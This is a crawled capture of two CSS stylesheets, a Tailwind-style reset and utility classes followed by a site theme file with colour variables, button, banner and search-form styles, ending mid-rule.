    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

menu,
ol,
ul {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

[role=button],
button {
    cursor: pointer
}

:disabled {
    cursor: default
}

audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
    display: block;
    vertical-align: middle
}

img,
video {
    max-width: 100%;
    height: auto
}

[hidden] {
    display: none
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

.container {
    width: 100%
}

@media (min-width: 640px) {
    .container {
        max-width: 640px
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 768px
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 1024px
    }
}

@media (min-width: 1280px) {
    .container {
        max-width: 1280px
    }
}

@media (min-width: 1536px) {
    .container {
        max-width: 1536px
    }
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.-top-1 {
    top: -0.25rem
}

.bottom-0 {
    bottom: 0px
}

.left-0 {
    left: 0px
}

.left-\[calc\(50\%_-_12px\)\] {
    left: calc(50% - 12px)
}

.right-3 {
    right: 0.75rem
}

.right-6 {
    right: 1.5rem
}

.right-\[10px\] {
    right: 10px
}

.top-2 {
    top: 0.5rem
}

.top-5 {
    top: 1.25rem
}

.top-6 {
    top: 1.5rem
}

.top-\[38px\] {
    top: 38px
}

.z-0 {
    z-index: 0
}

.z-10 {
    z-index: 10
}

.z-50 {
    z-index: 50
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.-mt-4 {
    margin-top: -1rem
}

.mb-0 {
    margin-bottom: 0px
}

.mb-0\.5 {
    margin-bottom: 0.125rem
}

.mb-1 {
    margin-bottom: 0.25rem
}

.mb-10 {
    margin-bottom: 2.5rem
}

.ml-1 {
    margin-left: 0.25rem
}

.ml-40 {
    margin-left: 10rem
}

.mr-1 {
    margin-right: 0.25rem
}

.mr-2 {
    margin-right: 0.5rem
}

.mt-1 {
    margin-top: 0.25rem
}

.mt-1\.5 {
    margin-top: 0.375rem
}

.mt-2 {
    margin-top: 0.5rem
}

.block {
    display: block
}

.flex {
    display: flex
}

.h-4 {
    height: 1rem
}

.h-\[120\%\] {
    height: 120%
}

.h-auto {
    height: auto
}

.h-full {
    height: 100%
}

.w-16 {
    width: 4rem
}

.w-4 {
    width: 1rem
}

.w-auto {
    width: auto
}

.w-full {
    width: 100%
}

.min-w-\[120px\] {
    min-width: 120px
}

.shrink-0 {
    flex-shrink: 0
}

.grow {
    flex-grow: 1
}

.rotate-0 {
    --tw-rotate: 0deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.flex-col {
    flex-direction: column
}

.flex-nowrap {
    flex-wrap: nowrap
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-1 {
    gap: 0.25rem
}

.gap-1\.5 {
    gap: 0.375rem
}

.gap-2 {
    gap: 0.5rem
}

.overflow-hidden {
    overflow: hidden
}

.overflow-x-auto {
    overflow-x: auto
}

.whitespace-nowrap {
    white-space: nowrap
}

.break-words {
    overflow-wrap: break-word
}

.rounded-\[4px\] {
    border-radius: 4px
}

.rounded-xl {
    border-radius: 0.75rem
}

.rounded-t-xl {
    border-top-left-radius: 0.75rem;
    border-top-right-radius: 0.75rem
}

.rounded-bl-xl {
    border-bottom-left-radius: 0.75rem
}

.rounded-br-xl {
    border-bottom-right-radius: 0.75rem
}

.border-b-\[1\.5px\] {
    border-bottom-width: 1.5px
}

.border-dotted {
    border-style: dotted
}

.border-\[\#c4c4c4\] {
    --tw-border-opacity: 1;
    border-color: rgb(196 196 196 / var(--tw-border-opacity))
}

.bg-\[\#ffffff33\] {
    background-color: #ffffff33
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity))
}

.px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important
}

.px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem
}

.px-1\.5 {
    padding-left: 0.375rem;
    padding-right: 0.375rem
}

.px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem
}

.px-3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-\[5px\] {
    padding-left: 2px !important;
    padding-right: 2px !important
}

.py-1 {
    padding-top: 0.25rem;
    padding-bottom: 0.25rem
}

.py-1\.5 {
    padding-top: 0.375rem;
    padding-bottom: 0.375rem
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem
}

.py-2\.5 {
    padding-top: 0.625rem;
    padding-bottom: 0.625rem
}

.py-\[2\.5px\] {
    padding-top: 2.5px;
    padding-bottom: 2.5px
}

.pb-2 {
    padding-bottom: 0.5rem
}

.pb-3 {
    padding-bottom: 0.75rem
}

.pb-6 {
    padding-bottom: 1.5rem
}

.pl-2 {
    padding-left: 0.5rem
}

.pl-4 {
    padding-left: 1rem
}

.pr-2 {
    padding-right: 0.5rem
}

.pt-2 {
    padding-top: 0.5rem
}

.pt-3 {
    padding-top: 0.75rem
}

.text-center {
    text-align: center
}

.text-end {
    text-align: end
}

.align-middle {
    vertical-align: middle
}

.font-\[PingFang-SC\] {
    font-family: PingFang-SC
}

.text-\[1\.3rem\] {
    font-size: 1.3rem
}

.text-\[10px\] {
    font-size: 10px
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem
}

.text-xs {
    font-size: 0.75rem;
    line-height: 1rem
}

.font-light {
    font-weight: 300
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.leading-none {
    line-height: 1
}

.text-\[\#13489a\] {
    --tw-text-opacity: 1;
    color: rgb(19 72 154 / var(--tw-text-opacity))
}

.text-\[\#2c4ba7\] {
    --tw-text-opacity: 1;
    color: rgb(44 75 167 / var(--tw-text-opacity))
}

.text-\[\#2f2f2f\] {
    --tw-text-opacity: 1;
    color: rgb(47 47 47 / var(--tw-text-opacity))
}

.text-\[\#3d58ac\] {
    --tw-text-opacity: 1;
    color: rgb(61 88 172 / var(--tw-text-opacity))
}

.text-\[\#909090\] {
    --tw-text-opacity: 1;
    color: rgb(144 144 144 / var(--tw-text-opacity))
}

.text-\[\#c6d1e3\] {
    --tw-text-opacity: 1;
    color: rgb(198 209 227 / var(--tw-text-opacity))
}

.text-\[\#ea0027\] {
    --tw-text-opacity: 1;
    color: rgb(234 0 39 / var(--tw-text-opacity))
}

.text-\[\#eb2139\] {
    --tw-text-opacity: 1;
    color: rgb(235 33 57 / var(--tw-text-opacity))
}

.text-\[\#fff\] {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity))
}

.opacity-25 {
    opacity: 0.25
}

.opacity-75 {
    opacity: 0.75
}

.last\:mr-1:last-child {
    margin-right: 0.25rem
}

--- FILE ---
content_type: text/css
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/css/style1-2.css
body_size: 46047
content:


:root {
    --metaHeader: #1e3973;
    --primary: #1e3973;
    --secondary: #3458a0;
    --color1: #234076;
    --color2: #a7b8dd;
    --color3: #f2f3f5;
    --color4: #d8dce4;
    --color5: #162d5d;
    --color6: #3e5ea1;
    --color7: #ffffff;
    --color8: #c9a887;
    --color9: #f36f1d;
    --color11: #e6effe;
    --color12: #aecaf9;
    --color13: #cfddef;
    --metaVip: #1c4385;
    --metaSecurity: #1e3973;
    --color14: #ffffff;
    --color10: #416cb6;
    --bs-gutter-x: 5px;
    --max-width: 768px;
    --bgTheme: #1e3973;
    --textTheme: #ffffff
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box
}

body {
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    font-weight: normal;
    color: var(--clr-common-text);
    line-height: 26px;
    background-color: #fff;
    max-width: var(--max-width);
    margin: 0 auto
}

a {
    text-decoration: none !important
}

.w-img img {
    width: 100%
}

.m-img img {
    max-width: 100%
}

a:focus,
.button:focus {
    text-decoration: none;
    outline: none
}

a:focus,
a:hover {
    color: inherit;
    text-decoration: none
}

a,
button {
    color: inherit;
    outline: none;
    border: none;
    background: rgba(0, 0, 0, 0)
}

button:hover {
    cursor: pointer
}

button:focus {
    outline: 0;
    border: 0
}

.uppercase {
    text-transform: uppercase
}

.capitalize {
    text-transform: capitalize
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Roboto", sans-serif;
    color: var(--clr-common-heading);
    margin-top: 0px;
    font-weight: 600;
    line-height: 1.2
}

ul {
    margin: 0px;
    padding: 0px
}

li {
    list-style: none
}

p {
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    font-weight: normal;
    color: var(--clr-common-text);
    line-height: 26px
}

*::-moz-selection {
    background: var(--clr-common-black);
    color: var(--clr-common-white);
    text-shadow: none
}

::-moz-selection {
    background: var(--clr-common-black);
    color: var(--clr-common-white);
    text-shadow: none
}

::selection {
    background: var(--clr-common-black);
    color: var(--clr-common-white);
    text-shadow: none
}

*::-moz-placeholder {
    color: var(--clr-common-placeholder);
    font-size: 16px;
    opacity: 1
}

*::placeholder {
    color: var(--clr-common-placeholder);
    font-size: 16px;
    opacity: 1
}

.fix {
    overflow: hidden
}

.clear {
    clear: both
}

.f-left {
    float: left
}

.f-right {
    float: right
}

.z-index-1 {
    z-index: 1
}

.z-index-11 {
    z-index: 11
}

.overflow-y-visible {
    overflow-x: hidden;
    overflow-y: visible
}

.p-relative {
    position: relative
}

.p-absolute {
    position: absolute
}

.pos-rel {
    position: relative
}

.pos-abs {
    position: absolute
}

.theme-bg {
    background-color: var(--clr-theme-1)
}

.grey-bg {
    background: var(--clr-bg-grey)
}

.off-green-bg {
    background-color: var(--clr-bg-off-green-bg)
}

.warning-bg {
    background-color: var(--clr-bg-warning-bg)
}

.danger-bg {
    background-color: var(--clr-bg-danger-bg)
}

.information-bg {
    background-color: var(--clr-bg-information-bg)
}

.grey2-bg {
    background: var(--clr-bg-grey2-bg)
}

.grey3-bg {
    background: var(--clr-bg-grey3-bg)
}

.brand2-bg {
    background-color: var(--clr-bg-brand2-bg)
}

.box-bg {
    background-color: var(--clr-common-box-bg)
}

.pink-bg {
    background: var(--clr-common-black)
}

.white-bg {
    background: var(--clr-common-white)
}

.black-bg {
    background: var(--clr-common-black)
}

.notice-success-bg {
    background-color: var(--clr-bg-notice-success)
}

.notice-warning-bg {
    background-color: var(--clr-bg-notice-warning)
}

.notice-danger-bg {
    background-color: var(--clr-bg-notice-danger)
}

.footer-bg {
    background: var(--clr-bg-footer)
}

.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white span,
.text-white li,
.text-white a {
    color: var(--clr-common-white) !important
}

.white-color {
    color: var(--clr-common-white)
}

.tcolor {
    color: var(--clr-common-black) !important
}

.black-color {
    color: var(--clr-common-black)
}

.body-overlay {
    background-color: rgba(0, 0, 0, .5);
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    z-index: 99;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.body-overlay:hover {
    cursor: pointer
}

.body-overlay.opened {
    opacity: 1;
    visibility: visible
}

.theme-btn {
    font-size: 16px;
    color: var(--clr-common-white);
    height: 55px;
    line-height: 55px;
    text-align: center;
    padding: 0px 45px;
    border-radius: 5px;
    display: inline-block;
    background: var(--clr-common-blue);
    font-weight: 500;
    border: 1px solid var(--clr-theme-1);
    outline: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    white-space: nowrap
}

.theme-btn:before {
    background-color: var(--cl-bg-white);
    content: "";
    height: 150px;
    left: -75px;
    position: absolute;
    top: -35px;
    transform: rotate(35deg);
    transition: all 1600ms cubic-bezier(0.19, 1, 0.22, 1);
    width: 40px;
    opacity: 0
}

.theme-btn.theme-btn-white {
    background-color: var(--cl-bg-white);
    color: var(--clr-common-blue)
}

.theme-btn.theme-btn-white:hover {
    background: var(--clr-common-blue);
    color: var(--clr-common-white)
}

.theme-btn:hover {
    background: rgba(0, 0, 0, 0);
    color: var(--clr-theme-1);
    border: 1px solid var(--clr-theme-1)
}

.theme-btn:hover:before {
    left: 120%;
    transition: all 1300ms cubic-bezier(0.19, 1, 0.22, 1);
    opacity: .25
}

.link-btn {
    position: relative;
    font-size: 15px;
    font-weight: 500;
    color: var(--clr-common-black);
    text-transform: uppercase;
    padding-right: 15px
}

.link-btn i {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: all ease .2s;
    -webkit-transition: all ease .2s;
    -moz-transition: all ease .2s;
    -ms-transition: all ease .2s;
    -o-transition: all ease .2s
}

.link-btn i:first-child {
    left: -100%;
    visibility: hidden;
    opacity: 0
}

.link-btn i:last-child {
    right: 0
}

.link-btn:hover {
    color: var(--clr-common-black)
}

.link-btn:hover i:first-child {
    left: 0;
    visibility: visible;
    opacity: 1
}

.link-btn:hover i:last-child {
    right: -100%;
    visibility: hidden;
    opacity: 0
}

.link-btn-2 {
    position: relative;
    font-size: 14px;
    color: var(--clr-common-black);
    font-weight: 500;
    padding-right: 22px;
    display: inline-block;
    text-transform: uppercase;
    font-family: "Roboto", sans-serif
}

.link-btn-2 i {
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: all ease .2s;
    -webkit-transition: all ease .2s;
    -moz-transition: all ease .2s;
    -ms-transition: all ease .2s;
    -o-transition: all ease .2s;
    font-size: 12px
}

.link-btn-2 i:first-child {
    right: 10%;
    visibility: hidden;
    opacity: 0
}

.link-btn-2 i:last-child {
    right: 0
}

.link-btn-2:hover {
    color: var(--clr-common-black)
}

.link-btn-2:hover i:first-child {
    right: 0;
    visibility: visible;
    opacity: 1
}

.link-btn-2:hover i:last-child {
    right: -10%;
    visibility: hidden;
    opacity: 0
}

.link-btn-2.pink {
    color: var(--clr-common-black)
}

.link-btn-2.pink:hover {
    color: var(--clr-common-black)
}

.pulse-btn {
    display: inline-block;
    width: 80px;
    height: 80px;
    line-height: 84px;
    text-align: center;
    background-color: var(--clr-common-white);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: var(--clr-common-black);
    animation: pulse 2s infinite
}

.pulse-btn:hover {
    background-color: var(--clr-common-black);
    color: var(--clr-common-white)
}

.pulse-btn i {
    padding-left: 2px
}

@-webkit-keyframes pulse {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgba(95, 64, 255, .4)
    }

    70% {
        -webkit-box-shadow: 0 0 0 45px rgba(95, 64, 255, 0)
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(95, 64, 255, 0)
    }
}

@keyframes pulse {
    0% {
        -moz-box-shadow: 0 0 0 0 rgba(95, 64, 255, .4);
        box-shadow: 0 0 0 0 rgba(95, 64, 255, .4)
    }

    70% {
        -moz-box-shadow: 0 0 0 45px rgba(95, 64, 255, 0);
        box-shadow: 0 0 0 45px rgba(95, 64, 255, 0)
    }

    100% {
        -moz-box-shadow: 0 0 0 0 rgba(95, 64, 255, 0);
        box-shadow: 0 0 0 0 rgba(95, 64, 255, 0)
    }
}

.border-left {
    position: relative
}

.border-left:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 100%;
    background: #eaebee;
    left: 0;
    top: 0
}

.border-none {
    border: none
}

:root {
    --clr-common-white: #fff;
    --clr-common-black: #000;
    --clr-common-blue: #3817E3;
    --clr-common-blue2: #348CFF;
    --clr-common-tb-color: #4F32E2;
    --clr-common-td-color: #6B51F1;
    --clr-common-heading: #1D1D1D;
    --clr-common-body: #666;
    --clr-common-text: #666;
    --clr-common-border: #eaebee;
    --clr-common-placeholder: #707070;
    --clr-common-breadcrumb-bg: #F9F9FB;
    --clr-common-nselect: #0f1d39;
    --clr-common-f-social: #95989b;
    --clr-common-f-border: #ebebeb;
    --clr-common-fcopy-border: #f1f1f1;
    --clr-common-box-bg: #f9fbff;
    --clr-common-du-color: #9A85FF;
    --clr-common-typed-text: #D4AD2F;
    --clr-common-hover: #2F92D4;
    --clr-common-shrik-text: #2F92D4;
    --clr-common-slide-text: #a22bdc;
    --clr-common-newsletter-form: #e7ebf5;
    --clr-common-newsletter-input: #F4F4F6;
    --clr-common-newsletter-btn: #D19631;
    --clr-common-table-default: #a5a5a5;
    --clr-common-table-black: #1d1d1d;
    --clr-common-code-block: #D41F63;
    --clr-common-green1: #2bcc6c;
    --clr-common-green2: #08FF00;
    --clr-common-green3: #4BC273;
    --clr-common-green4: #31CF8B;
    --clr-common-red1: #f22828;
    --clr-common-red2: #D93535;
    --clr-common-red3: #D62323;
    --clr-common-fborder: #ebeff2;
    --clr-common-blockquote: #F8F8F8;
    --clr-theme-1: #3817E3;
    --clr-theme-2: #fb5050;
    --clr-bg-gray: #EFEDF5;
    --clr-bg-black: #000;
    --clr-bg-white: #fff;
    --clr-bg-bselect: #f6f6f6;
    --clr-bg-tcolor: #3817E3;
    --clr-bg-btag: #381bcf;
    --clr-bg-manu-bar: #442AC8;
    --clr-bg-features-bg: #F3F2ED;
    --clr-bg-features-bg2: #EAF0F8;
    --clr-bg-features-bg3: #EAF6F2;
    --clr-bg-grey-bg: #f6f8f9;
    --clr-bg-grey2-bg: #F9F9FB;
    --clr-bg-grey3-bg: #fcfcfc;
    --clr-bg-off-green-bg: #eefbf3;
    --clr-bg-warning-bg: #fcf9f2;
    --clr-bg-danger-bg: #fef2f2;
    --clr-bg-information-bg: #f6f6ff;
    --clr-bg-brand2-bg: #f8f5f4;
    --clr-bg-secondary: #1e1e20;
    --clr-bg-success: #16c149;
    --clr-bg-warning: #efa904;
    --clr-bg-danger: #d82525;
    --clr-bg-information: #17a2b8;
    --clr-bg-notice-success: #dbffe9;
    --clr-bg-notice-warning: #fff9eb;
    --clr-bg-notice-danger: #ffecec
}

.bg-gray {
    background-color: var(--clr-bg-gray)
}

.breadcrumb-bg {
    background-color: var(--clr-common-breadcrumb-bg)
}

.white-bg {
    background-color: var(--clr-common-white)
}

.fill-btn {
    font-size: 16px;
    color: var(--clr-common-white);
    font-weight: 600;
    background: var(--clr-common-heading);
    border: 1px solid var(--clr-common-heading);
    height: 60px;
    display: inline-block;
    line-height: 58px;
    border-radius: 5px;
    padding: 0 52px;
    position: relative;
    overflow: hidden
}

.fill-btn:hover {
    color: var(--clr-common-heading);
    background: var(--clr-common-white)
}

.border-btn {
    font-size: 16px;
    color: var(--clr-common-heading);
    border: 1px solid var(--clr-common-heading);
    padding: 0 40px;
    height: 50px;
    border-radius: 5px;
    display: inline-block;
    line-height: 48px;
    font-weight: 600
}

.border-btn:hover {
    color: var(--clr-common-white);
    background: var(--clr-common-heading)
}

.section-title {
    font-size: 30px;
    line-height: 1.2;
    font-weight: 700;
    color: var(--clr-common-heading);
    margin-bottom: 23px
}

@media(max-width: 450px) {
    .section-title {
        font-size: 24px
    }

    .section-title br {
        display: none
    }
}

.section-subtitle {
    font-size: 16px
}

.hr1 {
    border-bottom: 1px solid #dcdcdc
}

@media(max-width: 575px) {
    .error-thumb img {
        width: 100%
    }
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
    width: 100%;
    padding-right: var(--bs-gutter-x, 15px);
    padding-left: var(--bs-gutter-x, 15px);
    margin-right: auto;
    margin-left: auto
}

.row {
    --bs-gutter-x: 30px
}

@media(min-width: 1400px) {
    .header-container {
        max-width: 1820px;
        overflow: hidden
    }
}

@media(min-width: 992px) {
    .header-container {
        overflow: hidden
    }
}

.page__title-wrapper h3 {
    font-family: "Roboto", sans-serif;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    color: var(--clr-common-heading)
}

@media(max-width: 575px) {
    .page__title-wrapper h3 {
        font-size: 30px;
        line-height: 40px
    }
}

.breadcurms-area {
    border-bottom: 1px solid var(--clr-common-fcopy-border)
}

.trail-items li {
    position: relative;
    display: inline-block;
    margin-right: 25px
}

.trail-items li:not(:last-child)::after {
    display: inline-block;
    color: #707070;
    content: "";
    position: absolute;
    right: -17px;
    top: 0px;
    font-family: "Font Awesome 5 Pro";
    font-size: 18px
}

.trail-items a {
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    line-height: 25px;
    color: var(--clr-common-body);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.trail-items a:hover {
    color: var(--clr-theme-1)
}

.trail-items a i {
    margin-right: 10px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .breadcrumb__dates {
        text-align: left !important
    }
}

.breadcrumb__dates p {
    margin-bottom: 0px;
    font-size: 15px
}

.breadcrumb__dates p i {
    margin-right: 10px
}

.flex-row {
    display: flex;
    flex-direction: row
}

.flex-left {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start
}

.flex-right {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end
}

.flex-center {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center
}

.flex-top {
    display: flex;
    align-items: flex-start
}

.jc-start {
    justify-content: flex-start
}

.jc-end {
    justify-content: flex-end
}

.jc-center {
    justify-content: center
}

.jc-around {
    justify-content: space-around
}

.jc-between {
    justify-content: space-between
}

.ai-start {
    align-items: flex-start
}

.ai-end {
    align-items: flex-end
}

.ai-center {
    align-items: center
}

.mt-\[10px\] {
    margin-top: 10px !important
}

.mr-\[10px\] {
    margin-right: 10px !important
}

textarea:focus-visible {
    outline: none
}

.banner1-height {
    min-height: 750px;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center
}

.dbanner-title {
    color: var(--clr-common-white);
    font-weight: 700;
    font-size: 50px;
    margin-bottom: 20px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .dbanner-title {
        font-size: 38px
    }
}

.banner-subtitle {
    color: var(--clr-common-white);
    margin-bottom: 42px;
    font-size: 16px
}

.banner__input.banner-niceselect {
    height: 60px;
    line-height: 60px;
    border: none;
    width: 100px
}

.single-banner__img {
    position: absolute;
    right: 40px;
    bottom: 0;
    width: 23%
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px),
only screen and (min-width: 768px)and (max-width: 991px) {
    .single-banner__img {
        display: none
    }
}

.single-banner__img img {
    width: 100%
}

.single-banner__shape1 {
    position: absolute;
    top: 105px;
    right: 35%;
    filter: blur(2px);
    animation: hero-circle-1 7s linear 0s infinite alternate
}

@media(max-width: 575px) {
    .single-banner__shape1 {
        display: none
    }
}

.single-banner__shape2 {
    position: absolute;
    left: 23.5%;
    animation: hero-thumb-sm-2-animation 4s linear infinite alternate
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .single-banner__shape2 {
        display: none
    }
}

.single-banner__shape3 {
    position: absolute;
    bottom: 0;
    left: 20px
}

.single-banner__shape4 {
    position: absolute;
    right: 0px;
    top: 315px;
    filter: blur(3px)
}

@media(max-width: 575px) {
    .single-banner__shape4 {
        display: none
    }
}

.search-form {
    position: relative;
    width: 100%;
    max-width: 765px;
    margin: 0 auto;
    margin-bottom: 30px
}

.search-form input {
    width: 100%;
    height: 60px;
    line-height: 60px;
    padding: 0 135px 0 120px;
    color: var(--clr-common-heading);
    border-radius: 5px;
    background: var(--clr-common-white);
    border: none
}

@media(max-width: 575px) {
    .search-form input {
        padding: 0 56px 0 115px
    }
}

.search-form input::placeholder {
    font-size: 14px;
    color: #b1b1b1
}

.search-form input::focus {
    border: 0
}

.search-form button {
    font-size: 16px;
    font-weight: 700;
    text-transform: inherit;
    line-height: 50px;
    text-align: center;
    height: 50px;
    color: var(--clr-common-black);
